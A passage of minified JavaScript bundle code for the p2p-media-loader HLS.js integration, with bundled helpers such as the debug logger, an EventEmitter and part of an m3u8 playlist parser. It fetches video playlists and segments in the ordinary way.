n<e.length?t?t+this.text(e,n):this.text(e,n):t||""},s.prototype.end=function(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+"�":t},s.prototype.text=function(e,t){var n=function(e,t,n){var r=t.length-1;if(r<n)return 0;var i=o(t[r]);if(i>=0)return i>0&&(e.lastNeed=i-1),i;if(--r<n||-2===i)return 0;if((i=o(t[r]))>=0)return i>0&&(e.lastNeed=i-2),i;if(--r<n||-2===i)return 0;if((i=o(t[r]))>=0)return i>0&&(2===i?i=0:e.lastNeed=i-3),i;return 0}(this,e,t);if(!this.lastNeed)return e.toString("utf8",t);this.lastTotal=n;var r=e.length-(n-this.lastNeed);return e.copy(this.lastChar,0,r),e.toString("utf8",t,r)},s.prototype.fillLast=function(e){if(this.lastNeed<=e.length)return e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,e.length),this.lastNeed-=e.length}},{"safe-buffer":41}],47:[function(e,t,n){"use strict";t.exports=function(e,t,n){return 0===e.length?e:t?(n||e.sort(t),function(e,t){for(var n=1,r=e.length,i=e[0],s=e[0],o=1;o<r;++o)if(s=i,t(i=e[o],s)){if(o===n){n++;continue}e[n++]=i}return e.length=n,e}(e,t)):(n||e.sort(),function(e){for(var t=1,n=e.length,r=e[0],i=e[0],s=1;s<n;++s,i=r)if(i=r,(r=e[s])!==i){if(s===t){t++;continue}e[t++]=r}return e.length=t,e}(e))}},{}],48:[function(e,t,n){(function(e){function n(t){try{if(!e.localStorage)return!1}catch(e){return!1}var n=e.localStorage[t];return null!=n&&"true"===String(n).toLowerCase()}t.exports=function(e,t){if(n("noDeprecation"))return e;var r=!1;return function(){if(!r){if(n("throwDeprecation"))throw new Error(t);n("traceDeprecation")?console.trace(t):console.warn(t),r=!0}return e.apply(this,arguments)}}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],49:[function(e,t,n){t.exports=function e(t,n){if(t&&n)return e(t)(n);if("function"!=typeof t)throw new TypeError("need wrapper function");Object.keys(t).forEach(function(e){r[e]=t[e]});return r;function r(){for(var e=new Array(arguments.length),n=0;n<e.length;n++)e[n]=arguments[n];var r=t.apply(this,e),i=e[e.length-1];return"function"==typeof r&&r!==i&&Object.keys(i).forEach(function(e){r[e]=i[e]}),r}}},{}],debug:[function(e,t,n){(function(r){n.log=function(...e){return"object"==typeof console&&console.log&&console.log(...e)},n.formatArgs=function(e){if(e[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+e[0]+(this.useColors?"%c ":" ")+"+"+t.exports.humanize(this.diff),!this.useColors)return;const n="color: "+this.color;e.splice(1,0,n,"color: inherit");let r=0,i=0;e[0].replace(/%[a-zA-Z%]/g,e=>{"%%"!==e&&(r++,"%c"===e&&(i=r))}),e.splice(i,0,n)},n.save=function(e){try{e?n.storage.setItem("debug",e):n.storage.removeItem("debug")}catch(e){}},n.load=function(){let e;try{e=n.storage.getItem("debug")}catch(e){}!e&&void 0!==r&&"env"in r&&(e=r.env.DEBUG);return e},n.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},n.storage=function(){try{return localStorage}catch(e){}}(),n.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.exports=e("./common")(n);const{formatters:i}=t.exports;i.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}}).call(this,e("_process"))},{"./common":17,_process:23}],events:[function(e,t,n){var r=Object.create||function(e){var t=function(){};return t.prototype=e,new t},i=Object.keys||function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return n},s=Function.prototype.bind||function(e){var t=this;return function(){return t.apply(e,arguments)}};function o(){this._events&&Object.prototype.hasOwnProperty.call(this,"_events")||(this._events=r(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0}t.exports=o,o.EventEmitter=o,o.prototype._events=void 0,o.prototype._maxListeners=void 0;var a,u=10;try{var c={};Object.defineProperty&&Object.defineProperty(c,"x",{value:0}),a=0===c.x}catch(e){a=!1}function h(e){return void 0===e._maxListeners?o.defaultMaxListeners:e._maxListeners}function l(e,t,n){if(t)e.call(n);else for(var r=e.length,i=v(e,r),s=0;s<r;++s)i[s].call(n)}function d(e,t,n,r){if(t)e.call(n,r);else for(var i=e.length,s=v(e,i),o=0;o<i;++o)s[o].call(n,r)}function f(e,t,n,r,i){if(t)e.call(n,r,i);else for(var s=e.length,o=v(e,s),a=0;a<s;++a)o[a].call(n,r,i)}function p(e,t,n,r,i,s){if(t)e.call(n,r,i,s);else for(var o=e.length,a=v(e,o),u=0;u<o;++u)a[u].call(n,r,i,s)}function g(e,t,n,r){if(t)e.apply(n,r);else for(var i=e.length,s=v(e,i),o=0;o<i;++o)s[o].apply(n,r)}function m(e,t,n,i){var s,o,a;if("function"!=typeof n)throw new TypeError('"listener" argument must be a function');if((o=e._events)?(o.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),o=e._events),a=o[t]):(o=e._events=r(null),e._eventsCount=0),a){if("function"==typeof a?a=o[t]=i?[n,a]:[a,n]:i?a.unshift(n):a.push(n),!a.warned&&(s=h(e))&&s>0&&a.length>s){a.warned=!0;var u=new Error("Possible EventEmitter memory leak detected. "+a.length+' "'+String(t)+'" listeners added. Use emitter.setMaxListeners() to increase limit.');u.name="MaxListenersExceededWarning",u.emitter=e,u.type=t,u.count=a.length,"object"==typeof console&&console.warn&&console.warn("%s: %s",u.name,u.message)}}else a=o[t]=n,++e._eventsCount;return e}function y(){if(!this.fired)switch(this.target.removeListener(this.type,this.wrapFn),this.fired=!0,arguments.length){case 0:return this.listener.call(this.target);case 1:return this.listener.call(this.target,arguments[0]);case 2:return this.listener.call(this.target,arguments[0],arguments[1]);case 3:return this.listener.call(this.target,arguments[0],arguments[1],arguments[2]);default:for(var e=new Array(arguments.length),t=0;t<e.length;++t)e[t]=arguments[t];this.listener.apply(this.target,e)}}function b(e,t,n){var r={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},i=s.call(y,r);return i.listener=n,r.wrapFn=i,i}function w(e,t,n){var r=e._events;if(!r)return[];var i=r[t];return i?"function"==typeof i?n?[i.listener||i]:[i]:n?function(e){for(var t=new Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n];return t}(i):v(i,i.length):[]}function _(e){var t=this._events;if(t){var n=t[e];if("function"==typeof n)return 1;if(n)return n.length}return 0}function v(e,t){for(var n=new Array(t),r=0;r<t;++r)n[r]=e[r];return n}a?Object.defineProperty(o,"defaultMaxListeners",{enumerable:!0,get:function(){return u},set:function(e){if("number"!=typeof e||e<0||e!=e)throw new TypeError('"defaultMaxListeners" must be a positive number');u=e}}):o.defaultMaxListeners=u,o.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw new TypeError('"n" argument must be a positive number');return this._maxListeners=e,this},o.prototype.getMaxListeners=function(){return h(this)},o.prototype.emit=function(e){var t,n,r,i,s,o,a="error"===e;if(o=this._events)a=a&&null==o.error;else if(!a)return!1;if(a){if(arguments.length>1&&(t=arguments[1]),t instanceof Error)throw t;var u=new Error('Unhandled "error" event. ('+t+")");throw u.context=t,u}if(!(n=o[e]))return!1;var c="function"==typeof n;switch(r=arguments.length){case 1:l(n,c,this);break;case 2:d(n,c,this,arguments[1]);break;case 3:f(n,c,this,arguments[1],arguments[2]);break;case 4:p(n,c,this,arguments[1],arguments[2],arguments[3]);break;default:for(i=new Array(r-1),s=1;s<r;s++)i[s-1]=arguments[s];g(n,c,this,i)}return!0},o.prototype.addListener=function(e,t){return m(this,e,t,!1)},o.prototype.on=o.prototype.addListener,o.prototype.prependListener=function(e,t){return m(this,e,t,!0)},o.prototype.once=function(e,t){if("function"!=typeof t)throw new TypeError('"listener" argument must be a function');return this.on(e,b(this,e,t)),this},o.prototype.prependOnceListener=function(e,t){if("function"!=typeof t)throw new TypeError('"listener" argument must be a function');return this.prependListener(e,b(this,e,t)),this},o.prototype.removeListener=function(e,t){var n,i,s,o,a;if("function"!=typeof t)throw new TypeError('"listener" argument must be a function');if(!(i=this._events))return this;if(!(n=i[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=r(null):(delete i[e],i.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(s=-1,o=n.length-1;o>=0;o--)if(n[o]===t||n[o].listener===t){a=n[o].listener,s=o;break}if(s<0)return this;0===s?n.shift():function(e,t){for(var n=t,r=n+1,i=e.length;r<i;n+=1,r+=1)e[n]=e[r];e.pop()}(n,s),1===n.length&&(i[e]=n[0]),i.removeListener&&this.emit("removeListener",e,a||t)}return this},o.prototype.removeAllListeners=function(e){var t,n,s;if(!(n=this._events))return this;if(!n.removeListener)return 0===arguments.length?(this._events=r(null),this._eventsCount=0):n[e]&&(0==--this._eventsCount?this._events=r(null):delete n[e]),this;if(0===arguments.length){var o,a=i(n);for(s=0;s<a.length;++s)"removeListener"!==(o=a[s])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=r(null),this._eventsCount=0,this}if("function"==typeof(t=n[e]))this.removeListener(e,t);else if(t)for(s=t.length-1;s>=0;s--)this.removeListener(e,t[s]);return this},o.prototype.listeners=function(e){return w(this,e,!0)},o.prototype.rawListeners=function(e){return w(this,e,!1)},o.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):_.call(e,t)},o.prototype.listenerCount=_,o.prototype.eventNames=function(){return this._eventsCount>0?Reflect.ownKeys(this._events):[]}},{}],"p2p-media-loader-core":[function(e,t,n){"use strict";function r(e){for(var t in e)n.hasOwnProperty(t)||(n[t]=e[t])}Object.defineProperty(n,"__esModule",{value:!0}),n.version="0.6.2",r(e("./loader-interface")),r(e("./hybrid-loader"))},{"./hybrid-loader":4,"./loader-interface":5}]},{},[2]);
;
require=function t(e,s,i){function n(r,o){if(!s[r]){if(!e[r]){var u="function"==typeof require&&require;if(!o&&u)return u(r,!0);if(a)return a(r,!0);var l=new Error("Cannot find module '"+r+"'");throw l.code="MODULE_NOT_FOUND",l}var g=s[r]={exports:{}};e[r][0].call(g.exports,function(t){return n(e[r][1][t]||t)},g,g.exports,t,e,s,i)}return s[r].exports}for(var a="function"==typeof require&&require,r=0;r<i.length;r++)n(i[r]);return n}({1:[function(t,e,s){window.p2pml||(window.p2pml={}),window.p2pml.hlsjs=t("p2p-media-loader-hlsjs")},{"p2p-media-loader-hlsjs":"p2p-media-loader-hlsjs"}],2:[function(t,e,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=t("events"),n=t("p2p-media-loader-core"),a=t("./segment-manager"),r=t("./hlsjs-loader"),o=t("./hlsjs-loader-class");s.Engine=class extends i.EventEmitter{constructor(t={}){super(),this.loader=new n.HybridLoader(t.loader),this.segmentManager=new a.SegmentManager(this.loader,t.segments),Object.keys(n.Events).map(t=>n.Events[t]).forEach(t=>this.loader.on(t,(...e)=>this.emit(t,...e)))}static isSupported(){return n.HybridLoader.isSupported()}createLoaderClass(){return o.createHlsJsLoaderClass(r.HlsJsLoader,this)}async destroy(){await this.segmentManager.destroy()}getSettings(){return{segments:this.segmentManager.getSettings(),loader:this.loader.getSettings()}}getDetails(){return{loader:this.loader.getDetails()}}setPlayingSegment(t,e,s,i){this.segmentManager.setPlayingSegment(t,e,s,i)}setPlayingSegmentByCurrentTime(t){this.segmentManager.setPlayingSegmentByCurrentTime(t)}}},{"./hlsjs-loader":4,"./hlsjs-loader-class":3,"./segment-manager":5,events:"events","p2p-media-loader-core":"p2p-media-loader-core"}],3:[function(t,e,s){e.exports.createHlsJsLoaderClass=function(t,e){function s(){this.impl=new t(e.segmentManager),this.stats=this.impl.stats}return s.prototype.load=function(t,e,s){this.context=t,this.impl.load(t,e,s)},s.prototype.abort=function(){this.impl.abort(this.context)},s.prototype.destroy=function(){this.context&&this.impl.abort(this.context)},s.getEngine=function(){return e},s}},{}],4:[function(t,e,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=1,n=12500;s.HlsJsLoader=class{constructor(t){this.stats={},this.segmentManager=t}async load(t,e,s){if(t.type)try{const e=await this.segmentManager.loadPlaylist(t.url);this.successPlaylist(e,t,s)}catch(e){this.error(e,t,s)}else if(t.frag)try{const e=await this.segmentManager.loadSegment(t.url,null==t.rangeStart||null==t.rangeEnd?void 0:{offset:t.rangeStart,length:t.rangeEnd-t.rangeStart});void 0!==e.content&&setTimeout(()=>this.successSegment(e.content,e.downloadBandwidth,t,s),0)}catch(e){setTimeout(()=>this.error(e,t,s),0)}else console.warn("Unknown load request",t)}abort(t){this.segmentManager.abortSegment(t.url,null==t.rangeStart||null==t.rangeEnd?void 0:{offset:t.rangeStart,length:t.rangeEnd-t.rangeStart})}successPlaylist(t,e,s){const i=performance.now();this.stats.trequest=i-300,this.stats.tfirst=i-200,this.stats.tload=i,this.stats.loaded=t.response.length,s.onSuccess({url:t.responseURL,data:t.response},this.stats,e)}successSegment(t,e,s,a){const r=performance.now(),o=t.byteLength/(void 0===e||e<=0?n:e);this.stats.trequest=r-i-o,this.stats.tfirst=r-o,this.stats.tload=r,this.stats.loaded=t.byteLength,a.onSuccess({url:s.url,data:t},this.stats,s)}error(t,e,s){s.onError(t,e)}}},{}],5:[function(t,e,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=t("p2p-media-loader-core"),n=t("m3u8-parser"),a={forwardSegmentCount:20,swarmId:void 0,assetsStorage:void 0};s.SegmentManager=class{constructor(t,e={}){this.masterPlaylist=null,this.variantPlaylists=new Map,this.segmentRequest=null,this.playQueue=[],this.onSegmentLoaded=t=>{this.segmentRequest&&this.segmentRequest.segmentUrl===t.url&&l(this.segmentRequest.segmentByterange)===t.range&&(this.segmentRequest.onSuccess(t.data.slice(0),t.downloadBandwidth),this.segmentRequest=null)},this.onSegmentError=(t,e)=>{this.segmentRequest&&this.segmentRequest.segmentUrl===t.url&&l(this.segmentRequest.segmentByterange)===t.range&&(this.segmentRequest.onError(e),this.segmentRequest=null)},this.onSegmentAbort=t=>{this.segmentRequest&&this.segmentRequest.segmentUrl===t.url&&l(this.segmentRequest.segmentByterange)===t.range&&(this.segmentRequest.onError("Loading aborted: internal abort"),this.segmentRequest=null)},this.settings=Object.assign(Object.assign({},a),e),this.loader=t,this.loader.on(i.Events.SegmentLoaded,this.onSegmentLoaded),this.loader.on(i.Events.SegmentError,this.onSegmentError),this.loader.on(i.Events.SegmentAbort,this.onSegmentAbort)}getSettings(){return this.settings}processPlaylist(t,e,s){const i=new n.Parser;i.push(e),i.end();const a=new r(t,s,i.manifest);if(a.manifest.playlists){this.masterPlaylist=a;for(const[t,e]of this.variantPlaylists){const{streamSwarmId:s,found:i,index:n}=this.getStreamSwarmId(e.requestUrl);i?(e.streamSwarmId=s,e.streamId="V"+n.toString()):this.variantPlaylists.delete(t)}}else{const{streamSwarmId:e,found:s,index:i}=this.getStreamSwarmId(t);(s||null===this.masterPlaylist)&&(a.streamSwarmId=e,a.streamId=null===this.masterPlaylist?void 0:"V"+i.toString(),this.variantPlaylists.set(t,a),this.updateSegments())}}async loadPlaylist(t){const e=this.settings.assetsStorage;let s;if(void 0!==e){let i;void 0===(i=this.getMasterSwarmId())&&(i=t.split("?")[0]);const n=await e.getAsset(t,void 0,i);void 0!==n?s={responseURL:n.responseUri,response:n.data}:(s=await this.loadContent(t,"text"),e.storeAsset({masterManifestUri:null!==this.masterPlaylist?this.masterPlaylist.requestUrl:t,masterSwarmId:i,requestUri:t,responseUri:s.responseURL,data:s.response}))}else s=await this.loadContent(t,"text");return this.processPlaylist(t,s.response,s.responseURL),s}async loadSegment(t,e){const s=this.getSegmentLocation(t,e),i=l(e);if(!s){let e;const s=this.settings.assetsStorage;if(void 0!==s){let n,a=null!==this.masterPlaylist?this.masterPlaylist.requestUrl:void 0;if(void 0===(n=this.getMasterSwarmId())&&1===this.variantPlaylists.size&&(n=this.variantPlaylists.values().next().value.requestUrl.split("?")[0]),void 0===a&&1===this.variantPlaylists.size&&(a=this.variantPlaylists.values().next().value.requestUrl),void 0!==n&&void 0!==a){const r=await s.getAsset(t,i,n);if(void 0!==r)e=r.data;else{const r=await this.loadContent(t,"arraybuffer",i);e=r.response,s.storeAsset({masterManifestUri:a,masterSwarmId:n,requestUri:t,requestRange:i,responseUri:r.responseURL,data:e})}}}if(void 0===e){e=(await this.loadContent(t,"arraybuffer",i)).response}return{content:e,downloadBandwidth:0}}const n=(s.playlist.manifest.mediaSequence?s.playlist.manifest.mediaSequence:0)+s.segmentIndex;if(this.playQueue.length>0){this.playQueue[this.playQueue.length-1].segmentSequence!==n-1&&(this.playQueue=[])}this.segmentRequest&&this.segmentRequest.onError("Cancel segment request: simultaneous segment requests are not supported");const a=new Promise((i,a)=>{this.segmentRequest=new o(t,e,n,s.playlist.requestUrl,(t,e)=>i({content:t,downloadBandwidth:e}),t=>a(t))});return this.playQueue.push({segmentUrl:t,segmentByterange:e,segmentSequence:n}),this.loadSegments(s.playlist,s.segmentIndex,!0),a}setPlayingSegment(t,e,s,i){const n=this.playQueue.findIndex(s=>s.segmentUrl==t&&u(s.segmentByterange,e));n>=0&&(this.playQueue=this.playQueue.slice(n),this.playQueue[0].playPosition={start:s,duration:i},this.updateSegments())}setPlayingSegmentByCurrentTime(t){if(0===this.playQueue.length||!this.playQueue[0].playPosition)return;const e=this.playQueue[0].playPosition;e.start+e.duration-t<.2&&(this.playQueue=this.playQueue.slice(1),this.updateSegments())}abortSegment(t,e){this.segmentRequest&&this.segmentRequest.segmentUrl===t&&u(this.segmentRequest.segmentByterange,e)&&(this.segmentRequest.onSuccess(void 0,0),this.segmentRequest=null)}async destroy(){this.segmentRequest&&(this.segmentRequest.onError("Loading aborted: object destroyed"),this.segmentRequest=null),this.masterPlaylist=null,this.variantPlaylists.clear(),this.playQueue=[],void 0!==this.settings.assetsStorage&&await this.settings.assetsStorage.destroy(),await this.loader.destroy()}updateSegments(){if(!this.segmentRequest)return;const t=this.getSegmentLocation(this.segmentRequest.segmentUrl,this.segmentRequest.segmentByterange);t&&this.loadSegments(t.playlist,t.segmentIndex,!1)}getSegmentLocation(t,e){for(const s of this.variantPlaylists.values()){const i=s.getSegmentIndex(t,e);if(i>=0)return{playlist:s,segmentIndex:i}}}async loadSegments(t,e,s){const i=[],n=t.manifest.segments,a=t.manifest.mediaSequence?t.manifest.mediaSequence:0;let r=null,o=Math.max(0,this.playQueue.length-1);const u=this.getMasterSwarmId();for(let g=e;g<n.length&&i.length<this.settings.forwardSegmentCount;++g){const e=t.manifest.segments[g],n=t.getSegmentAbsoluteUrl(e.uri),d=e.byterange,c=this.getSegmentId(t,a+g);i.push({id:c,url:n,masterSwarmId:void 0!==u?u:t.streamSwarmId,masterManifestUri:null!==this.masterPlaylist?this.masterPlaylist.requestUrl:t.requestUrl,streamId:t.streamId,sequence:(a+g).toString(),range:l(d),priority:o++}),s&&!r&&(r=c)}if(this.loader.load(i,t.streamSwarmId),r){const t=await this.loader.getSegment(r);t&&this.onSegmentLoaded(t)}}getSegmentId(t,e){return`${t.streamSwarmId}+${e}`}getMasterSwarmId(){const t=this.settings.swarmId&&0!==this.settings.swarmId.length?this.settings.swarmId:void 0;return void 0!==t?t:null!==this.masterPlaylist?this.masterPlaylist.requestUrl.split("?")[0]:void 0}getStreamSwarmId(t){const e=this.getMasterSwarmId();if(null!==this.masterPlaylist)for(let s=0;s<this.masterPlaylist.manifest.playlists.length;++s){if(new URL(this.masterPlaylist.manifest.playlists[s].uri,this.masterPlaylist.responseUrl).toString()===t)return{streamSwarmId:`${e}+V${s}`,found:!0,index:s}}return{streamSwarmId:void 0!==e?e:t.split("?")[0],found:!1,index:-1}}async loadContent(t,e,s){return new Promise((i,n)=>{const a=new XMLHttpRequest;a.open("GET",t,!0),a.responseType=e,s&&a.setRequestHeader("Range",s),a.addEventListener("readystatechange",()=>{4===a.readyState&&(a.status>=200&&a.status<300?i(a):n(a.statusText))});const r=this.loader.getSettings().xhrSetup;r&&r(a,t),a.send()})}};class r{constructor(t,e,s){this.requestUrl=t,this.responseUrl=e,this.manifest=s,this.streamSwarmId=""}getSegmentIndex(t,e){for(let s=0;s<this.manifest.segments.length;++s){const i=this.manifest.segments[s];if(t===this.getSegmentAbsoluteUrl(i.uri)&&u(i.byterange,e))return s}return-1}getSegmentAbsoluteUrl(t){return new URL(t,this.responseUrl).toString()}}class o{constructor(t,e,s,i,n,a){this.segmentUrl=t,this.segmentByterange=e,this.segmentSequence=s,this.playlistRequestUrl=i,this.onSuccess=n,this.onError=a}}function u(t,e){return void 0===t?void 0===e:void 0!==e&&t.length===e.length&&t.offset===e.offset}function l(t){if(void 0===t)return;const e=t.offset+t.length-1;return`bytes=${t.offset}-${e}`}},{"m3u8-parser":7,"p2p-media-loader-core":"p2p-media-loader-core"}],6:[function(t,e,s){(function(t){var s;s="undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{},e.exports=s}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],7:[function(t,e,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});var i,n=(i=t("global/window"))&&"object"==typeof i&&"default"in i?i.default:i;function a(){return(a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var s=arguments[e];for(var i in s)Object.prototype.hasOwnProperty.call(s,i)&&(t[i]=s[i])}return t}).apply(this,arguments)}function r(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}var o=function(){function t(){this.listeners={}}var e=t.prototype;return e.on=function(t,e){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(e)},e.off=function(t,e){if(!this.listeners[t])return!1;var s=this.listeners[t].indexOf(e);return this.listeners[t].splice(s,1),s>-1},e.trigger=function(t){var e,s,i,n=this.listeners[t];if(n)if(2===arguments.length)for(s=n.length,e=0;e<s;++e)n[e].call(this,arguments[1]);else for(i=Array.prototype.slice.call(arguments,1),s=n.length,e=0;e<s;++e)n[e].apply(this,i)},e.dispose=function(){this.listeners={}},e.pipe=function(t){this.on("data",function(e){t.push(e)})},t}(),u=function(t){function e(){var e;return(e=t.call(this)||this).buffer="",e}return r(e,t),e.prototype.push=function(t){var e;for(this.buffer+=t,e=this.buffer.indexOf("\n");e>-1;e=this.buffer.indexOf("\n"))this.trigger("data",this.buffer.substring(0,e)),this.buffer=this.buffer.substring(e+1)},e}(o),l=function(t){for(var e,s=t.split(new RegExp('(?:^|,)((?:[^=]*)=(?:"[^"]*"|[^,]*))')),i={},n=s.length;n--;)""!==s[n]&&((e=/([^=]*)=(.*)/.exec(s[n]).slice(1))[0]=e[0].replace(/^\s+|\s+$/g,""),e[1]=e[1].replace(/^\s+|\s+$/g,""),e[1]=e[1].replace(/^['"](.*)['"]$/g,"$1"),i[e[0]]=e[1]);return i},g=function(t){function e(){var e;return(e=t.call(this)||this).customParsers=[],e.tagMappers=[],e}r(e,t);var s=e.prototype;return s.push=function(t){var e,s,i=this;0!==(t=t.trim()).length&&("#"===t[0]?this.tagMappers.reduce(function(e,s){var i=s(t);return i===t?e:e.concat([i])},[t]).forEach(function(t){for(var n=0;n<i.customParsers.length;n++)if(i.customParsers[n].call(i,t))return;if(0===t.indexOf("#EXT"))if(t=t.replace("\r",""),e=/^#EXTM3U/.exec(t))i.trigger("data",{type:"tag",tagType:"m3u"});else{if(e=/^#EXTINF:?([0-9\.]*)?,?(.*)?$/.exec(t))return s={type:"tag",tagType:"inf"},e[1]&&(s.duration=parseFloat(e[1])),e[2]&&(s.title=e[2]),void i.trigger("data",s);if(e=/^#EXT-X-TARGETDURATION:?([0-9.]*)?/.exec(t))return s={type:"tag",tagType:"targetduration"},e[1]&&(s.duration=parseInt(e[1],10)),void i.trigger("data",s);if(e=/^#ZEN-TOTAL-DURATION:?([0-9.]*)?/.exec(t))return s={type:"tag",tagType:"totalduration"},e[1]&&(s.duration=parseInt(e[1],10)),void i.trigger("data",s);if(e=/^#EXT-X-VERSION:?([0-9.]*)?/.exec(t))return s={type:"tag",tagType:"version"},e[1]&&(s.version=parseInt(e[1],10)),void i.trigger("data",s);if(e=/^#EXT-X-MEDIA-SEQUENCE:?(\-?[0-9.]*)?/.exec(t))return s={type:"tag",tagType:"media-sequence"},e[1]&&(s.number=parseInt(e[1],10)),void i.trigger("data",s);if(e=/^#EXT-X-DISCONTINUITY-SEQUENCE:?(\-?[0-9.]*)?/.exec(t))return s={type:"tag",tagType:"discontinuity-sequence"},e[1]&&(s.number=parseInt(e[1],10)),void i.trigger("data",s);if(e=/^#EXT-X-PLAYLIST-TYPE:?(.*)?$/.exec(t))return s={type:"tag",tagType:"playlist-type"},e[1]&&(s.playlistType=e[1]),void i.trigger("data",s);if(e=/^#EXT-X-BYTERANGE:?([0-9.]*)?@?([0-9.]*)?/.exec(t))return s={type:"tag",tagType:"byterange"},e[1]&&(s.length=parseInt(e[1],10)),e[2]&&(s.offset=parseInt(e[2],10)),void i.trigger("data",s);if(e=/^#EXT-X-ALLOW-CACHE:?(YES|NO)?/.exec(t))return s={type:"tag",tagType:"allow-cache"},e[1]&&(s.allowed=!/NO/.test(e[1])),void i.trigger("data",s);if(e=/^#EXT-X-MAP:?(.*)$/.exec(t)){if(s={type:"tag",tagType:"map"},e[1]){var a=l(e[1]);if(a.URI&&(s.uri=a.URI),a.BYTERANGE){var r=a.BYTERANGE.split("@"),o=r[0],u=r[1];s.byterange={},o&&(s.byterange.length=parseInt(o,10)),u&&(s.byterange.offset=parseInt(u,10))}}i.trigger("data",s)}else if(e=/^#EXT-X-STREAM-INF:?(.*)$/.exec(t)){if(s={type:"tag",tagType:"stream-inf"},e[1]){if(s.attributes=l(e[1]),s.attributes.RESOLUTION){var g=s.attributes.RESOLUTION.split("x"),d={};g[0]&&(d.width=parseInt(g[0],10)),g[1]&&(d.height=parseInt(g[1],10)),s.attributes.RESOLUTION=d}s.attributes.BANDWIDTH&&(s.attributes.BANDWIDTH=parseInt(s.attributes.BANDWIDTH,10)),s.attributes["PROGRAM-ID"]&&(s.attributes["PROGRAM-ID"]=parseInt(s.attributes["PROGRAM-ID"],10))}i.trigger("data",s)}else{if(e=/^#EXT-X-MEDIA:?(.*)$/.exec(t))return s={type:"tag",tagType:"media"},e[1]&&(s.attributes=l(e[1])),void i.trigger("data",s);if(e=/^#EXT-X-ENDLIST/.exec(t))i.trigger("data",{type:"tag",tagType:"endlist"});else if(e=/^#EXT-X-DISCONTINUITY/.exec(t))i.trigger("data",{type:"tag",tagType:"discontinuity"});else{if(e=/^#EXT-X-PROGRAM-DATE-TIME:?(.*)$/.exec(t))return s={type:"tag",tagType:"program-date-time"},e[1]&&(s.dateTimeString=e[1],s.dateTimeObject=new Date(e[1])),void i.trigger("data",s);if(e=/^#EXT-X-KEY:?(.*)$/.exec(t))return s={type:"tag",tagType:"key"},e[1]&&(s.attributes=l(e[1]),s.attributes.IV&&("0x"===s.attributes.IV.substring(0,2).toLowerCase()&&(s.attributes.IV=s.attributes.IV.substring(2)),s.attributes.IV=s.attributes.IV.match(/.{8}/g),s.attributes.IV[0]=parseInt(s.attributes.IV[0],16),s.attributes.IV[1]=parseInt(s.attributes.IV[1],16),s.attributes.IV[2]=parseInt(s.attributes.IV[2],16),s.attributes.IV[3]=parseInt(s.attributes.IV[3],16),s.attributes.IV=new Uint32Array(s.attributes.IV))),void i.trigger("data",s);if(e=/^#EXT-X-START:?(.*)$/.exec(t))return s={type:"tag",tagType:"start"},e[1]&&(s.attributes=l(e[1]),s.attributes["TIME-OFFSET"]=parseFloat(s.attributes["TIME-OFFSET"]),s.attributes.PRECISE=/YES/.test(s.attributes.PRECISE)),void i.trigger("data",s);if(e=/^#EXT-X-CUE-OUT-CONT:?(.*)?$/.exec(t))return s={type:"tag",tagType:"cue-out-cont"},e[1]?s.data=e[1]:s.data="",void i.trigger("data",s);if(e=/^#EXT-X-CUE-OUT:?(.*)?$/.exec(t))return s={type:"tag",tagType:"cue-out"},e[1]?s.data=e[1]:s.data="",void 